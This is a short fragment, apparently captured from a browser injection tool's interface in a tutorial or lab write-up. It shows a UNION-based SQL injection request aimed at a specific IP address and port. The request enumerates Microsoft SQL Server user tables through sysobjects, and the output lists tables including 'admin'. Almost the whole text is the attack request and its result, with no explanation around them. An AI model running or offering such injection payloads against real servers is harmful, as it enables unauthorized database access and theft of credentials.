 Load ...
http://59.63.200.79:8015/?id=1' and  1=2 union select id,name,3 from sysobjects where xtype='U'--+
Split U...
Execute
Enable Post data Enable Referrer
id Title Body
437576597 news 3
1977058079 admin 3
2057058364 dtproperties 3